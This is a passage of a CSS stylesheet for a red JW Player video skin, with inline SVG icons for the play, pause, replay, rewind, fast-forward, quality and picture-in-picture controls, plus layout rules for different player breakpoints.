  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' height='24' viewBox='0 0 24 24' width='24'%3E%3Cpath d='M21 3H3C2.46 3 1.96 3.21 1.58 3.58C1.21 3.96 1 4.46 1 5V19C1 19.53 1.21 20.03 1.58 20.41C1.96 20.78 2.46 21 3 21H21C21.53 21 22.03 20.78 22.41 20.41C22.78 20.03 23 19.53 23 19V5C23 4.46 22.78 3.96 22.41 3.58C22.03 3.21 21.53 3 21 3ZM6 11H8C8.26 11 8.51 11.10 8.70 11.29C8.89 11.48 9 11.73 9 12C9 12.26 8.89 12.51 8.70 12.70C8.51 12.89 8.26 13 8 13H6C5.73 13 5.48 12.89 5.29 12.70C5.10 12.51 5 12.26 5 12C5 11.73 5.10 11.48 5.29 11.29C5.48 11.10 5.73 11 6 11ZM12 11H18C18.26 11 18.51 11.10 18.70 11.29C18.89 11.48 19 11.73 19 12C19 12.26 18.89 12.51 18.70 12.70C18.51 12.89 18.26 13 18 13H12C11.73 13 11.48 12.89 11.29 12.70C11.10 12.51 11 12.26 11 12C11 11.73 11.10 11.48 11.29 11.29C11.48 11.10 11.73 11 12 11ZM16 15H18C18.26 15 18.51 15.10 18.70 15.29C18.89 15.48 19 15.73 19 16C19 16.26 18.89 16.51 18.70 16.70C18.51 16.89 18.26 17 18 17H16C15.73 17 15.48 16.89 15.29 16.70C15.10 16.51 15 16.26 15 16C15 15.73 15.10 15.48 15.29 15.29C15.48 15.10 15.73 15 16 15ZM6 15H12C12.26 15 12.51 15.10 12.70 15.29C12.89 15.48 13 15.73 13 16C13 16.26 12.89 16.51 12.70 16.70C12.51 16.89 12.26 17 12 17H6C5.73 17 5.48 16.89 5.29 16.70C5.10 16.51 5 16.26 5 16C5 15.73 5.10 15.48 5.29 15.29C5.48 15.10 5.73 15 6 15Z' fill='white'%3E%3C/path%3E%3C/svg%3E");
}


.jw-skin-red .jw-settings-playbackRates svg {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' height='24' viewBox='0 0 24 24' width='24'%3E%3Cpath d='M12 1c1.44 0 2.87.28 4.21.83a11 11 0 0 1 3.45 2.27l-1.81 1.05A9 9 0 0 0 3 12a9 9 0 0 0 18-.00l-.01-.44a8.99 8.99 0 0 0-.14-1.20l1.81-1.05A11.00 11.00 0 0 1 10.51 22.9 11 11 0 0 1 12 1Zm7.08 6.25-7.96 3.25a1.74 1.74 0 1 0 1.73 2.99l6.8-5.26a.57.57 0 0 0-.56-.98Z' fill='white'%3E%3C/path%3E%3C/svg%3E");
}

.jw-skin-red .jw-settings-quality svg {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' height='24' viewBox='0 0 24 24' width='24'%3E%3Cpath d='M9 3C8.11 2.99 7.25 3.29 6.54 3.83C5.84 4.38 5.34 5.14 5.12 6H3C2.73 6 2.48 6.10 2.29 6.29C2.10 6.48 2 6.73 2 7C2 7.26 2.10 7.51 2.29 7.70C2.48 7.89 2.73 8 3 8H5.12C5.34 8.85 5.84 9.61 6.55 10.16C7.25 10.70 8.11 10.99 9 10.99C9.88 10.99 10.74 10.70 11.44 10.16C12.15 9.61 12.65 8.85 12.87 8H21C21.26 8 21.51 7.89 21.70 7.70C21.89 7.51 22 7.26 22 7C22 6.73 21.89 6.48 21.70 6.29C21.51 6.10 21.26 6 21 6H12.87C12.65 5.14 12.15 4.38 11.45 3.83C10.74 3.29 9.88 2.99 9 3ZM9 5C9.53 5 10.03 5.21 10.41 5.58C10.78 5.96 11 6.46 11 7C11 7.53 10.78 8.03 10.41 8.41C10.03 8.78 9.53 9 9 9C8.46 9 7.96 8.78 7.58 8.41C7.21 8.03 7 7.53 7 7C7 6.46 7.21 5.96 7.58 5.58C7.96 5.21 8.46 5 9 5ZM15 13C14.11 12.99 13.25 13.29 12.54 13.83C11.84 14.38 11.34 15.14 11.12 16H3C2.73 16 2.48 16.10 2.29 16.29C2.10 16.48 2 16.73 2 17C2 17.26 2.10 17.51 2.29 17.70C2.48 17.89 2.73 18 3 18H11.12C11.34 18.85 11.84 19.61 12.55 20.16C13.25 20.70 14.11 20.99 15 20.99C15.88 20.99 16.74 20.70 17.44 20.16C18.15 19.61 18.65 18.85 18.87 18H21C21.26 18 21.51 17.89 21.70 17.70C21.89 17.51 22 17.26 22 17C22 16.73 21.89 16.48 21.70 16.29C21.51 16.10 21.26 16 21 16H18.87C18.65 15.14 18.15 14.38 17.45 13.83C16.74 13.29 15.88 12.99 15 13ZM15 15C15.53 15 16.03 15.21 16.41 15.58C16.78 15.96 17 16.46 17 17C17 17.53 16.78 18.03 16.41 18.41C16.03 18.78 15.53 19 15 19C14.46 19 13.96 18.78 13.58 18.41C13.21 18.03 13 17.53 13 17C13 16.46 13.21 15.96 13.58 15.58C13.96 15.21 14.46 15 15 15Z' fill='white'%3E%3C/path%3E%3C/svg%3E");
}

.jw-skin-red .jw-icon-pip svg {
  background-image: url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11 20.1918H5C4.20435 20.1918 3.44129 19.8685 2.87868 19.2931C2.31607 18.7177 2 17.9373 2 17.1236V6.89631C2 6.08257 2.31607 5.30217 2.87868 4.72678C3.44129 4.15138 4.20435 3.82812 5 3.82812H19C19.7956 3.82812 20.5587 4.15138 21.1213 4.72678C21.6839 5.30217 22 6.08257 22 6.89631V10.9872C22 11.2585 21.8946 11.5186 21.7071 11.7104C21.5196 11.9022 21.2652 12.0099 21 12.0099C20.7348 12.0099 20.4804 11.9022 20.2929 11.7104C20.1054 11.5186 20 11.2585 20 10.9872V6.89631C20 6.62506 19.8946 6.36493 19.7071 6.17313C19.5196 5.98133 19.2652 5.87358 19 5.87358H5C4.73478 5.87358 4.48043 5.98133 4.29289 6.17313C4.10536 6.36493 4 6.62506 4 6.89631V17.1236C4 17.3948 4.10536 17.655 4.29289 17.8468C4.48043 18.0386 4.73478 18.1463 5 18.1463H11C11.2652 18.1463 11.5196 18.2541 11.7071 18.4459C11.8946 18.6377 12 18.8978 12 19.169C12 19.4403 11.8946 19.7004 11.7071 19.8922C11.5196 20.084 11.2652 20.1918 11 20.1918Z' fill='white'/%3E%3Cpath d='M20 20.1942H15C14.4696 20.1942 13.9609 19.9787 13.5858 19.5951C13.2107 19.2115 13 18.6913 13 18.1488V15.0806C13 14.5381 13.2107 14.0179 13.5858 13.6343C13.9609 13.2507 14.4696 13.0352 15 13.0352H20C20.5304 13.0352 21.0391 13.2507 21.4142 13.6343C21.7893 14.0179 22 14.5381 22 15.0806V18.1488C22 18.4174 21.9483 18.6834 21.8478 18.9316C21.7472 19.1797 21.5999 19.4052 21.4142 19.5951C21.2285 19.7851 21.008 19.9358 20.7654 20.0385C20.5227 20.1413 20.2626 20.1942 20 20.1942ZM15 15.0806V18.1488H20V15.0806H15Z' fill='white'/%3E%3C/svg%3E%0A");
}

.jw-skin-red .jw-display .jw-svg-icon-play {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' height='36' viewBox='0 0 36 36' width='36'%3E%3Cpath d='M 17 8.6 L 10.89 4.99 C 9.39 4.11 7.5 5.19 7.5 6.93 C 7.5 6.93 7.5 6.93 7.5 6.93 L 7.5 29.06 C 7.5 30.8 9.39 31.88 10.89 31 C 10.89 31 10.89 31 10.89 31 L 17 27.4 C 17 27.4 17 27.4 17 27.4 C 17 27.4 17 27.4 17 27.4 L 17 8.6 C 17 8.6 17 8.6 17 8.6 C 17 8.6 17 8.6 17 8.6 Z M 17 8.6 L 17 8.6 C 17 8.6 17 8.6 17 8.6 C 17 8.6 17 8.6 17 8.6 V 27.4 C 17 27.4 17 27.4 17 27.4 C 17 27.4 17 27.4 17 27.4 L 33 18 C 33 18 33 18 33 18 C 33 18 33 18 33 18 V 18 L 17 8.6 C 17 8.6 17 8.6 17 8.6 C 17 8.6 17 8.6 17 8.6 Z' fill='white'%3E%3C/path%3E%3C/svg%3E");
  background-size: 70% !important;
  background-color: rgba(0,0,0,.7);
  border-radius: 50%;
}

.jw-skin-red .jw-display .jw-svg-icon-pause {
background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' height='36' viewBox='0 0 36 36' width='36'%3E%3Cpath d='M 12.75 4.5 L 9.75 4.5 C 9.15 4.5 8.58 4.73 8.15 5.15 C 7.73 5.58 7.5 6.15 7.5 6.75 L 7.5 29.25 C 7.5 29.84 7.73 30.41 8.15 30.84 C 8.58 31.26 9.15 31.5 9.75 31.5 L 12.75 31.5 C 13.34 31.5 13.91 31.26 14.34 30.84 C 14.76 30.41 15 29.84 15 29.25 L 15 6.75 C 15 6.15 14.76 5.58 14.34 5.15 C 13.91 4.73 13.34 4.5 12.75 4.5 Z M 26.25 4.5 L 23.25 4.5 C 22.65 4.5 22.08 4.73 21.65 5.15 C 21.23 5.58 21 6.15 21 6.75 V 29.25 C 21 29.84 21.23 30.41 21.65 30.84 C 22.08 31.26 22.65 31.5 23.25 31.5 L 26.25 31.5 C 26.84 31.5 27.41 31.26 27.84 30.84 C 28.26 30.41 28.5 29.84 28.5 29.25 V 6.75 L 28.5 6.75 C 28.5 6.15 28.26 5.58 27.84 5.15 C 27.41 4.73 26.84 4.5 26.25 4.5 Z' fill='white'%3E%3C/path%3E%3C/svg%3E");
  background-size: 70% !important;
  background-color: rgba(0,0,0,.7);
  border-radius: 50%;
}

.jw-skin-red .jw-display .jw-svg-icon-replay {
background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' height='36' viewBox='0 0 36 36' width='36'%3E%3Cpath d='M11.29 2.92C14.85 1.33 18.87 1.06 22.61 2.15L22.96 2.26C26.56 3.40 29.67 5.74 31.75 8.89L31.95 9.19C33.90 12.28 34.77 15.93 34.42 19.56L34.38 19.93C34.04 22.79 32.96 25.51 31.25 27.83C29.53 30.14 27.23 31.97 24.59 33.12C21.95 34.27 19.05 34.71 16.18 34.40C13.32 34.08 10.59 33.02 8.26 31.32L7.97 31.10C4.87 28.73 2.71 25.33 1.88 21.52L3.34 21.20L4.81 20.88C5.49 24.00 7.25 26.77 9.79 28.72L10.27 29.07C12.19 30.40 14.41 31.22 16.74 31.44C19.06 31.65 21.40 31.27 23.53 30.31C25.66 29.35 27.50 27.86 28.88 25.98C30.26 24.10 31.13 21.89 31.40 19.58L31.46 18.98C31.68 16.00 30.90 13.03 29.25 10.54C27.60 8.05 25.17 6.18 22.34 5.22L21.77 5.04C19.02 4.23 16.08 4.33 13.38 5.31C10.68 6.29 8.37 8.11 6.77 10.5H10.5L10.65 10.50C11.03 10.54 11.38 10.73 11.63 11.02C11.88 11.31 12.01 11.69 11.99 12.07C11.97 12.46 11.81 12.82 11.53 13.08C11.25 13.35 10.88 13.49 10.5 13.5H1.5V4.5L1.50 4.34C1.54 3.97 1.71 3.63 1.99 3.38C2.27 3.13 2.62 3.00 3 3.00C3.37 3.00 3.72 3.13 4.00 3.38C4.28 3.63 4.45 3.97 4.49 4.34L4.5 4.5V8.51C6.21 6.07 8.56 4.13 11.29 2.92ZM24 18L15 12.75V23.25L24 18ZM3.02 19.73C2.63 19.82 2.29 20.05 2.08 20.39C1.86 20.72 1.79 21.13 1.88 21.52L4.81 20.88C4.77 20.69 4.69 20.50 4.57 20.34C4.46 20.18 4.32 20.04 4.15 19.94C3.99 19.83 3.80 19.76 3.61 19.72C3.41 19.69 3.21 19.69 3.02 19.73Z' fill='white'%3E%3C/path%3E%3C/svg%3E");
background-size: 70% !important;
  background-color: rgba(0,0,0,.7);
  border-radius: 50%;
}

.jw-skin-red .jw-icon-rewind svg {
  background-image: url("data:image/svg+xml,%3Csvg width='53' height='53' viewBox='0 0 53 53' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6.6709 31.1143C5.54199 31.1143 4.69531 30.417 4.69531 29.2715C4.69531 28.126 5.54199 27.4287 6.6709 27.4287H14.1748C15.3203 27.4287 16.1504 28.126 16.1504 29.2715C16.1504 30.417 15.3203 31.1143 14.1748 31.1143H6.6709Z' fill='white'/%3E%3Cpath d='M24.238 39.332C22.9929 39.332 22.1296 38.4688 22.1296 37.1738V19.1943H22.0466L18.1784 21.8838C17.7634 22.1826 17.4314 22.2988 16.9665 22.2988C16.07 22.2988 15.4226 21.6514 15.4226 20.7051C15.4226 20.041 15.6882 19.543 16.4021 19.0449L21.2995 15.6084C22.362 14.8613 23.0261 14.7119 23.9226 14.7119C25.4333 14.7119 26.3464 15.625 26.3464 17.1025V37.1738C26.3464 38.4688 25.4831 39.332 24.238 39.332Z' fill='white'/%3E%3Cpath d='M38.3354 39.4814C32.4252 39.4814 28.9057 34.6836 28.9057 26.9971C28.9057 19.3438 32.4584 14.5625 38.3354 14.5625C44.1957 14.5625 47.7319 19.3105 47.7319 26.9805C47.7319 34.6504 44.2289 39.4814 38.3354 39.4814ZM38.3354 35.9785C41.5727 35.9785 43.4155 32.6748 43.4155 26.9971C43.4155 21.3857 41.5395 18.0654 38.3354 18.0654C35.1147 18.0654 33.2221 21.4023 33.2221 26.9805C33.2221 32.6582 35.0815 35.9785 38.3354 35.9785Z' fill='white'/%3E%3C/svg%3E%0A");
}


.jw-skin-red div[button="ff11"] svg {
  background-image: url("data:image/svg+xml,%3Csvg width='53' height='53' viewBox='0 0 53 53' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10.7422 38.4189C9.58008 38.4189 8.86621 37.6387 8.86621 36.4268V31.2969H3.98535C2.80664 31.2969 2.04297 30.583 2.04297 29.4541C2.04297 28.3252 2.80664 27.6113 3.98535 27.6113H8.86621V22.4482C8.86621 21.2529 9.58008 20.4727 10.7422 20.4727C11.8877 20.4727 12.6016 21.2529 12.6016 22.4482V27.6113H17.4824C18.6445 27.6113 19.4082 28.3252 19.4082 29.4541C19.4082 30.583 18.6445 31.2969 17.4658 31.2969H12.6016V36.4434C12.6016 37.6387 11.8877 38.4189 10.7422 38.4189Z' fill='white'/%3E%3Cpath d='M27.8445 39.332C26.5993 39.332 25.7361 38.4688 25.7361 37.1738V19.1943H25.653L21.7849 21.8838C21.3698 22.1826 21.0378 22.2988 20.573 22.2988C19.6765 22.2988 19.029 21.6514 19.029 20.7051C19.029 20.041 19.2946 19.543 20.0085 19.0449L24.906 15.6084C25.9685 14.8613 26.6325 14.7119 27.529 14.7119C29.0398 14.7119 29.9529 15.625 29.9529 17.1025V37.1738C29.9529 38.4688 29.0896 39.332 27.8445 39.332Z' fill='white'/%3E%3Cpath d='M41.9418 39.4814C36.0317 39.4814 32.5121 34.6836 32.5121 26.9971C32.5121 19.3438 36.0649 14.5625 41.9418 14.5625C47.8022 14.5625 51.3383 19.3105 51.3383 26.9805C51.3383 34.6504 47.8354 39.4814 41.9418 39.4814ZM41.9418 35.9785C45.1791 35.9785 47.0219 32.6748 47.0219 26.9971C47.0219 21.3857 45.1459 18.0654 41.9418 18.0654C38.7211 18.0654 36.8286 21.4023 36.8286 26.9805C36.8286 32.6582 38.6879 35.9785 41.9418 35.9785Z' fill='white'/%3E%3C/svg%3E%0A");
}


.jw-skin-red .jw-settings-menu .jw-icon.jw-button-color:not(.jw-settings-close) {
  width: 48px;
}

.jw-skin-red .jw-settings-menu .jw-icon.jw-button-color:after {
  content: "";
  position: absolute;
  left: 0;
  top: 4px;
  right: 0;
  bottom: 4px;
  border-radius: 50px;
  transition: .25s;
  opacity: 1 !important;
  height: auto;
  width: auto;
  box-shadow: none !important;
}


.jw-skin-red .jw-settings-menu .jw-icon.jw-button-color[aria-expanded="true"]:after {
  background-color: rgba(255,255,255,.15);
}


.jw-skin-red .jw-settings-menu {
  border-radius: 12px;
  background-color: rgba(0,0,0,.70);
  padding: 10px;
  bottom: 70px;
}

.jw-skin-red .jw-settings-topbar {
  background-color: transparent;
}

.jw-skin-red .jw-settings-submenu .jw-submenu-topbar {
  margin: 0 0 1px;
  box-shadow: none;
  background-color: rgba(255,255,255,.10);
}

.jw-skin-red .jw-settings-submenu .jw-submenu-topbar .jw-settings-content-item {
  padding-right: 10px;
}

.jw-skin-red .jw-settings-submenu {
  padding: 5px;
}

.jw-skin-red .jw-settings-content-item {
  font-size: .9em;
  padding: 10px 12px;
  line-height: 1.2;
}


.jw-skin-red .jw-settings-content-item:hover {
  background-color: rgba(255,255,255,.10);
}

.jw-skin-red .jw-settings-item-active {
  color: #fff;
}

.jw-skin-red .jw-settings-item-active::before {
	display: none;
}


.jw-skin-red.jw-state-complete .jw-display {
  display: none;
}


.jw-skin-red.jw-breakpoint-4 .jw-display .jw-icon,
.jw-skin-red.jw-breakpoint-4 .jw-display .jw-svg-icon,
.jw-skin-red.jw-breakpoint-5 .jw-display .jw-icon,
.jw-skin-red.jw-breakpoint-5 .jw-display .jw-svg-icon,
.jw-skin-red.jw-breakpoint-6 .jw-display .jw-icon,
.jw-skin-red.jw-breakpoint-6 .jw-display .jw-svg-icon,
.jw-skin-red.jw-breakpoint-7 .jw-display .jw-icon,
.jw-skin-red.jw-breakpoint-7 .jw-display .jw-svg-icon {
	width: 100px;
	height: 100px;
	line-height: 100px;
}


.jw-skin-red.jw-state-paused:not(.jw-flag-touch):not(.jw-flag-small-player):not(.jw-flag-casting):not(.jw-flag-play-rejected) .jw-display .jw-display-icon-rewind,
.jw-skin-red.jw-state-playing:not(.jw-flag-touch):not(.jw-flag-small-player):not(.jw-flag-casting):not(.jw-flag-play-rejected) .jw-display .jw-display-icon-rewind,
.jw-skin-red.jw-state-paused:not(.jw-flag-touch):not(.jw-flag-small-player):not(.jw-flag-casting):not(.jw-flag-play-rejected) .jw-display .jw-display-icon-next,
.jw-skin-red.jw-state-playing:not(.jw-flag-touch):not(.jw-flag-small-player):not(.jw-flag-casting):not(.jw-flag-play-rejected) .jw-display .jw-display-icon-next {
  display: none;
}

.jw-skin-red.jw-show-buttons.jw-state-paused:not(.jw-flag-touch):not(.jw-flag-small-player):not(.jw-flag-casting):not(.jw-flag-play-rejected) .jw-display ,
.jw-skin-red.jw-show-buttons.jw-state-playing:not(.jw-flag-touch):not(.jw-flag-small-player):not(.jw-flag-casting):not(.jw-flag-play-rejected) .jw-display{
  display: flex;
}

.jw-skin-red.jw-state-paused:not(.jw-flag-touch):not(.jw-flag-small-player):not(.jw-breakpoint-0):not(.jw-breakpoint-1):not(.jw-breakpoint-2):not(.jw-breakpoint-3):not(.jw-breakpoint-4):not(.jw-flag-casting):not(.jw-flag-play-rejected) .jw-display-icon-display {
  animation: fadeOutPause 1s .5s ease forwards;
}

.jw-skin-red.jw-state-playing:not(.jw-flag-touch):not(.jw-flag-small-player):not(.jw-breakpoint-0):not(.jw-breakpoint-1):not(.jw-breakpoint-2):not(.jw-breakpoint-3):not(.jw-breakpoint-4):not(.jw-flag-casting):not(.jw-flag-play-rejected) .jw-display-icon-display {
  animation: fadeOutPlay 1s .5s ease forwards;
}

.jw-skin-red.jw-state-paused:not(.jw-flag-small-player):not(.jw-breakpoint-0):not(.jw-breakpoint-1):not(.jw-breakpoint-2):not(.jw-breakpoint-3):not(.jw-breakpoint-4):not(.jw-flag-touch):not(.jw-flag-casting):not(.jw-flag-play-rejected) .jw-display .jw-svg-icon-pause {
  display: block;
}

.jw-skin-red.jw-state-paused:not(.jw-flag-small-player):not(.jw-breakpoint-0):not(.jw-breakpoint-1):not(.jw-breakpoint-2):not(.jw-breakpoint-3):not(.jw-breakpoint-4):not(.jw-flag-touch):not(.jw-flag-casting):not(.jw-flag-play-rejected) .jw-display .jw-svg-icon-play {
  display: none;
}

.jw-skin-red.jw-state-playing:not(.jw-flag-small-player):not(.jw-breakpoint-0):not(.jw-breakpoint-1):not(.jw-breakpoint-2):not(.jw-breakpoint-3):not(.jw-breakpoint-4):not(.jw-flag-touch):not(.jw-flag-casting):not(.jw-flag-play-rejected) .jw-display .jw-svg-icon-pause {
  display: none;
}

.jw-skin-red.jw-state-playing:not(.jw-flag-small-player):not(.jw-breakpoint-0):not(.jw-breakpoint-1):not(.jw-breakpoint-2):not(.jw-breakpoint-3):not(.jw-breakpoint-4):not(.jw-flag-touch):not(.jw-flag-casting):not(.jw-flag-play-rejected) .jw-display .jw-svg-icon-play {
  display: block;
}


@keyframes fadeOutPause {
  0%  { opacity: 1; }
  70%  { opacity: 0; transform: scale(0.5); }
  100% { opacity: 0; transform: scale(0.5); visibility: hidden; pointer-events: none;  }
}

@keyframes fadeOutPlay {
  0%  { opacity: 1; }
  70%  { opacity: 0; transform: scale(0.5); }
  100% { opacity: 0; transform: scale(0.5); visibility: hidden; pointer-events: none;  }
}


.jw-skin-red .jw-time-tip {
  background: none;
  box-shadow: none;
  text-align: center;
}
.jw-skin-red .jw-time-tip::after {
  display: none;
}

.jw-skin-red .jw-time-thumb {
  border-radius: 10px;
  border: 1px solid #fff;
  margin-bottom: 10px !important;
}

.jw-skin-red .jw-time-thumb ~ .jw-time-time {
  padding: 6px 18px;
  border-radius: 25px;
  background-color: rgba(0,0,0,.30);
  display: inline-flex;
  color: #fff;
  font-size: 0.9em;
  min-width: 0;
  align-items: center;
}

.jw-skin-red .jw-controlbar .jw-tooltip,
.jw-skin-red .jw-settings-menu .jw-tooltip  {
  background: none;
  box-shadow: none;
}
.jw-skin-red .jw-controlbar .jw-tooltip .jw-text,
.jw-skin-red .jw-settings-menu .jw-tooltip .jw-text{
  padding: 5px 12px;
  border-radius: 8px;
  background: rgba(0,0,0,.30) !important;
  display: inline-flex;
  color: #fff;
  font-size: 0.9em;
  min-width: 0;
  align-items: center;
}


.jw-skin-red .jw-controlbar .jw-tooltip:after,
.jw-skin-red .jw-settings-menu .jw-tooltip:after {
  display: none !important;
}

.jw-skin-red.jw-breakpoint-7:not(.jw-flag-audio-player) .jw-controlbar .jw-button-container .jw-tooltip {
	margin-bottom: 25px;
}


.jw-skin-red.jw-breakpoint-7:not(.jw-flag-audio-player) .jw-settings-menu {
	bottom: 90px;
}

.jw-skin-red.jw-flag-small-player .jw-controlbar div[button=ff11]{
display: none;
}


.jw-skin-red .jw-display .jw-icon-rewind {
  position: absolute;
  left:10%;
  top: 50%;
  transform: translateY(-50%) scale(0.75);
  display: none;
  border-radius: 50px;
  background-color: rgba(0,0,0,.70);
}

.jw-skin-red .jw-display div[button=ff11]{
  position: absolute;
  right: 10%;
  top: 50%;
  transform: translateY(-50%) scale(0.75);
  display: none;
  border-radius: 50px;
  background-color: rgba(0,0,0,.70);
}
.jw-skin-red .jw-display .jw-icon-rewind svg,
.jw-skin-red .jw-display div[button=ff11] svg {
  background-size: 70% !important;
  padding: 0 !important;
}

.jw-skin-red.jw-state-playing.jw-flag-small-player:not(.jw-flag-user-inactive) .jw-display .jw-display-icon-rewind,
.jw-skin-red.jw-state-playing.jw-breakpoint-0:not(.jw-flag-user-inactive) .jw-display .jw-display-icon-rewind,
.jw-skin-red.jw-state-playing.jw-breakpoint-1:not(.jw-flag-user-inactive) .jw-display .jw-display-icon-rewind,
.jw-skin-red.jw-state-playing.jw-breakpoint-2:not(.jw-flag-user-inactive) .jw-display .jw-display-icon-rewind,
.jw-skin-red.jw-state-playing.jw-breakpoint-3:not(.jw-flag-user-inactive) .jw-display .jw-display-icon-rewind,
.jw-skin-red.jw-state-playing.jw-breakpoint-4:not(.jw-flag-user-inactive) .jw-display .jw-display-icon-rewind,
.jw-skin-red.jw-state-playing.jw-flag-small-player:not(.jw-flag-user-inactive) .jw-display .jw-icon-rewind,
.jw-skin-red.jw-state-playing.jw-breakpoint-0:not(.jw-flag-user-inactive) .jw-display .jw-icon-rewind,
.jw-skin-red.jw-state-playing.jw-breakpoint-1:not(.jw-flag-user-inactive) .jw-display .jw-icon-rewind,
.jw-skin-red.jw-state-playing.jw-breakpoint-2:not(.jw-flag-user-inactive) .jw-display .jw-icon-rewind,
.jw-skin-red.jw-state-playing.jw-breakpoint-3:not(.jw-flag-user-inactive) .jw-display .jw-icon-rewind,
.jw-skin-red.jw-state-playing.jw-breakpoint-4:not(.jw-flag-user-inactive) .jw-display .jw-icon-rewind,
.jw-skin-red.jw-state-playing.jw-flag-small-player:not(.jw-flag-user-inactive) .jw-display div[button=ff11],
.jw-skin-red.jw-state-playing.jw-breakpoint-0:not(.jw-flag-user-inactive) .jw-display div[button=ff11],
.jw-skin-red.jw-state-playing.jw-breakpoint-1:not(.jw-flag-user-inactive) .jw-display div[button=ff11],
.jw-skin-red.jw-state-playing.jw-breakpoint-2:not(.jw-flag-user-inactive) .jw-display div[button=ff11],
.jw-skin-red.jw-state-playing.jw-breakpoint-3:not(.jw-flag-user-inactive) .jw-display div[button=ff11],
.jw-skin-red.jw-state-playing.jw-breakpoint-4:not(.jw-flag-user-inactive) .jw-display div[button=ff11] ,

.jw-skin-red.jw-show-buttons.jw-flag-small-player .jw-display .jw-display-icon-rewind,
.jw-skin-red.jw-show-buttons.jw-breakpoint-0 .jw-display .jw-display-icon-rewind,
.jw-skin-red.jw-show-buttons.jw-breakpoint-1 .jw-display .jw-display-icon-rewind,
.jw-skin-red.jw-show-buttons.jw-breakpoint-2 .jw-display .jw-display-icon-rewind,
.jw-skin-red.jw-show-buttons.jw-breakpoint-3 .jw-display .jw-display-icon-rewind,
.jw-skin-red.jw-show-buttons.jw-breakpoint-4 .jw-display .jw-display-icon-rewind,
.jw-skin-red.jw-show-buttons.jw-flag-small-player .jw-display .jw-icon-rewind,
.jw-skin-red.jw-show-buttons.jw-breakpoint-0 .jw-display .jw-icon-rewind,
.jw-skin-red.jw-show-buttons.jw-breakpoint-1 .jw-display .jw-icon-rewind,
.jw-skin-red.jw-show-buttons.jw-breakpoint-2 .jw-display .jw-icon-rewind,
.jw-skin-red.jw-show-buttons.jw-breakpoint-3 .jw-display .jw-icon-rewind,
.jw-skin-red.jw-show-buttons.jw-breakpoint-4 .jw-display .jw-icon-rewind,
.jw-skin-red.jw-show-buttons.jw-flag-small-player .jw-display div[button=ff11],
.jw-skin-red.jw-show-buttons.jw-breakpoint-0 .jw-display div[button=ff11],
.jw-skin-red.jw-show-buttons.jw-breakpoint-1 .jw-display div[button=ff11],
.jw-skin-red.jw-show-buttons.jw-breakpoint-2 .jw-display div[button=ff11],
.jw-skin-red.jw-show-buttons.jw-breakpoint-3 .jw-display div[button=ff11],
.jw-skin-red.jw-show-buttons.jw-breakpoint-4 .jw-display div[button=ff11] ,

.jw-skin-red.jw-flag-small-player:not(.jw-state-idle):hover .jw-display .jw-display-icon-rewind,
.jw-skin-red.jw-breakpoint-0:not(.jw-state-idle):hover .jw-display .jw-display-icon-rewind,
.jw-skin-red.jw-breakpoint-1:not(.jw-state-idle):hover .jw-display .jw-display-icon-rewind,
.jw-skin-red.jw-breakpoint-2:not(.jw-state-idle):hover .jw-display .jw-display-icon-rewind,
.jw-skin-red.jw-breakpoint-3:not(.jw-state-idle):hover .jw-display .jw-display-icon-rewind,
.jw-skin-red.jw-breakpoint-4:not(.jw-state-idle):hover .jw-display .jw-display-icon-rewind,
.jw-skin-red.jw-flag-small-player:hover .jw-display .jw-icon-rewind,
.jw-skin-red.jw-breakpoint-0:hover .jw-display .jw-icon-rewind,
.jw-skin-red.jw-breakpoint-1:hover .jw-display .jw-icon-rewind,
.jw-skin-red.jw-breakpoint-2:hover .jw-display .jw-icon-rewind,
.jw-skin-red.jw-breakpoint-3:hover .jw-display .jw-icon-rewind,
.jw-skin-red.jw-breakpoint-4:hover .jw-display .jw-icon-rewind,
.jw-skin-red.jw-flag-small-player:hover .jw-display div[button=ff11],
.jw-skin-red.jw-breakpoint-0:hover .jw-display div[button=ff11],
.jw-skin-red.jw-breakpoint-1:hover .jw-display div[button=ff11],
.jw-skin-red.jw-breakpoint-2:hover .jw-display div[button=ff11],
.jw-skin-red.jw-breakpoint-3:hover .jw-display div[button=ff11],
.jw-skin-red.jw-breakpoint-4:hover .jw-display div[button=ff11] {
display: block !important;
}

.jw-skin-red.jw-flag-small-player:hover .jw-display,
.jw-skin-red.jw-breakpoint-0:hover .jw-display,
.jw-skin-red.jw-breakpoint-1:hover .jw-display,
.jw-skin-red.jw-breakpoint-2:hover .jw-display,
.jw-skin-red.jw-breakpoint-3:hover .jw-display,
.jw-skin-red.jw-breakpoint-4:hover .jw-display {
  display: flex !important;
}





.jw-skin-red.jw-flag-small-player .jw-display-icon-next[style="visibility: hidden;"] {
  display: none;
}
.jw-skin-red .jw-display-icon-rewind {
  padding: 0;
  margin: 0;
}

.jw-skin-red.jw-breakpoint-1 .jw-display .jw-icon,
.jw-skin-red.jw-breakpoint-1 .jw-display .jw-svg-icon {
	width: 56px;
	height: 56px;
	line-height: 56px;
}

.jw-skin-red.jw-flag-small-player .jw-settings-menu {
	height: auto;
	top: 10px;
}
.jw-skin-red.jw-flag-small-player .jw-tooltip {
	display: none;
}


.jw-breakpoint--1 .jw-display-icon-next, .jw-breakpoint--1 .jw-display-icon-rewind,
.jw-breakpoint-0 .jw-display-icon-next, .jw-breakpoint-0 .jw-display-icon-rewind {
	display: block;
}

.jw-skin-red.jw-breakpoint-0 .jw-controlbar .jw-icon-playback,
.jw-skin-red.jw-breakpoint-0 .jw-controlbar .jw-icon-rewind,
.jw-skin-red.jw-breakpoint-0 .jw-controlbar div[button=ff11],
.jw-skin-red.jw-breakpoint-1 .jw-controlbar .jw-icon-playback,
.jw-skin-red.jw-breakpoint-1 .jw-controlbar .jw-icon-rewind,
.jw-skin-red.jw-breakpoint-1 .jw-controlbar div[button=ff11],
.jw-skin-red.jw-breakpoint-2 .jw-controlbar .jw-icon-playback,
.jw-skin-red.jw-breakpoint-2 .jw-controlbar .jw-icon-rewind,
